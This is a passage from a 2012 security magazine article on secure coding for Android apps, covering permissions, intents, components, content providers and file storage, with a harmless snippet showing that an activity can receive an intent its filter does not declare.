by default like, telephony, sms, and<br />
contacts. The permissions are stored in<br />
AndroidManifest.xml and user agrees to<br />
them upon install. Users won‘t understand<br />
how their device works, so keep permissions<br />
simple and avoid technical terms like<br />
Binder, Activity or Intent when describing<br />
permissions to users.<br />
Intents<br />
Intents are the preferred mechanism for<br />
asynchronous IPC in Android.<br />
Intents are used in many ways in android<br />
system. Using Context‘s startActivity()<br />
method it can be used as broadcasts to<br />
inform interested programs of changes or<br />
events. Using Context‘s sendBroadcast(),<br />
sendStickyBroadcast(), and<br />
sendOrderedBroadcast() family of methods<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-26<br />
as a way to start, stop or communicate with<br />
background Services. Using Context‘s<br />
startService(), stopService(), and<br />
bindService() methods to access data<br />
through ContentProviders, such as the<br />
user‘s contacts. Using Context‘s<br />
getContentResolver() or Activities<br />
managedQuery() as call backs to handle<br />
events, like returning results or errors<br />
asynchronously with PendingIntents<br />
provided by clients to servers through their<br />
Binder interfaces<br />
If you are sending Intent where delivery to a<br />
specific receiver is required, the intent must<br />
be delivered directly to the receiver, so they<br />
may not be delivered to all applications.<br />
Senders of Intent can verify that the<br />
recipient has a permission specifying a non-<br />
Null Permission upon sending. Only<br />
applications with that Permission will<br />
receive the intent. If data within a broadcast<br />
intent may be sensitive, you should consider<br />
applying a permission to make sure that<br />
malicious applications cannot register to<br />
receive those messages without appropriate<br />
permissions. In those circumstances, you<br />
may also consider invoking the receiver<br />
directly, rather than raising a broadcast.<br />
Broadcast Receiver<br />
Broadcast receivers are used to handle<br />
asynchronous requests initiated via an<br />
intent. By default, receivers are exported<br />
and can be invoked by any other<br />
application. If your BroadcastReceivers is<br />
intended for use by other applications, you<br />
may want to apply security permissions to<br />
receivers using the element<br />
within the application manifest. This will<br />
prevent applications without appropriate<br />
permissions from sending Intent to the<br />
BroadcastReceivers.
Activities<br />
Activities are most often used for providing<br />
the core user-facing functionality of an<br />
application. By default, Activities are<br />
exported and invokable by other<br />
applications only if they have an intent filter<br />
or binder declared. In general, we<br />
recommend that you specifically declare a<br />
Receiver or Service to handle IPC, since this<br />
modular approach reduces the risk of<br />
exposing functionality that is not intended<br />
for use by other applications.<br />
Activities cannot rely on IntentFilters (the<br />
tag in AndroidManifest.xml)<br />
to stop callers from passing them badly<br />
configured Intents. Misunderstanding this<br />
is actually a relatively common source of<br />
bugs. On the other hand, Activity<br />
implementers can rely on permission checks<br />
as a security mechanism. Setting the<br />
android:permission attribute in an<br />
declaration will prevent<br />
programs lacking the specified permission<br />
from directly starting that Activity.<br />
Specifying a manifest permission that<br />
callers must have doesn‘t make the system<br />
enforce an intent-filter or clean intents of<br />
unexpected values so always validate your<br />
input.<br />
The following code demonstrates forcing the<br />
web browser‘s Activity to handle and Intent<br />
with an action and data setting that aren‘t<br />
permitted by its intent-filter:<br />
// The browser's intent filter isn't interested<br />
in this action<br />
Intent i = new Intent("Cat-Farm Aardvark<br />
Pidgen");<br />
// The browser's intent filter isn't interested<br />
in this Uri scheme<br />
i.setData(Uri.parse("marshmaellow:potatoc<br />
hip?"));<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-27<br />
// The browser activity is going to get it<br />
anyway!<br />
i.setComponent(new<br />
ComponentName("com.android.browser",<br />
"com.android.browser.BrowserActivity"));<br />
this.startActivity(i);<br />
If you run this code you will see the browser<br />
Activity starts, but the browser is robust and<br />
aside from being started just ignores this<br />
weird Intent.<br />
Services<br />
Services are often used to supply<br />
functionality for other applications to use.<br />
Each service class must have a<br />
corresponding declaration in its package's<br />
AndroidManifest.xml.<br />
By default, Services are exported and can be<br />
invoked by any other application. Services<br />
can be protected using the<br />
android:permission attribute within the<br />
manifest‘s tag. By doing so, other<br />
applications will need to declare a<br />
corresponding element<br />
in their own manifest to be able to start,<br />
stop, or bind to the service.<br />
A Service can protect individual IPC calls<br />
into it with permissions, by calling<br />
checkCallingPermission() before executing<br />
the implementation of that call. We<br />
generally recommend using the declarative<br />
permissions in the manifest, since those are<br />
less prone to oversight.<br />
Content Providers<br />
Content Providers are used by applications<br />
to share raw data like SQL DATA, sounds,<br />
images. The tag in the<br />
applications AndroidManifest.xml registers<br />
a provider as available and defines
permissions for accessing data. If you do<br />
not intend to provide other applications<br />
with access to your ContentProvider, mark<br />
them as 'android:exported=false' in the<br />
application manifest.<br />
ContentProviders can also provide more<br />
granular access by declaring the<br />
grantUriPermissions element and using the<br />
FLAG_GRANT_READ_URI_PERMISSION<br />
and<br />
FLAG_GRANT_WRITE_URI_PERMISSIO<br />
N flags in the Intent object that activates the<br />
component. The scope of these permissions<br />
can be further limited by the grant-uripermission<br />
element. When accessing a<br />
ContentProvider, use parameterized query<br />
methods such as query(), update(), and<br />
delete() to avoid potential SQL Injection<br />
from untrusted data. Note that using<br />
parameterized methods is not sufficient if<br />
the selection is built by concatenating user<br />
data prior to submitting it to the method.<br />
Files<br />
Each application has its own area on the file<br />
system which it owns, almost like programs<br />
have a home directory to go along with their<br />
user ids. The mode parameter is used to<br />
create a file with a given set of file<br />
permissions. Avoid using<br />
MODE_WORLD_WRITABLE<br />
|MODE_WORLD_READABLE which<br />
makes a file world-readable and writable.<br />
You can also encrypt files using a key<br />
(stored in KeyStore) that is not accessible to<br />
application.<br />
Files created on external storage, such as SD<br />
Cards, are globally readable and writable.<br />
Since external storage can be removed by<br />
the user and also modified by any<br />
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-28<br />
application, applications should not store<br />
sensitive information using external storage.<br />
These were some of the very basic points<br />
which android application developers<br />
should take care while coding the<br />
applications. The points were too android<br />
specific, but developers should not forget<br />
the secure coding practices normally<br />
followed in the Web application<br />
development. Most of those will offcourse<br />
be used here too.<br />
Ankur Bhargava<br />
ankurbhargava87@gmail.com<br />
Ankur is working as a Security Analyst<br />
in IBM ISL. Ankur's area of interest are<br />
Web and Mobile Security. He has<br />
presented in many of the security<br />
conferences and workshops like<br />
C0c0n(2010,2011), Nullcon 2012 on<br />
topics like PDF Exploits and Android<br />
Security.
<strong>Issue30</strong> – <strong>Jul2012</strong> | <strong>Page</strong>-29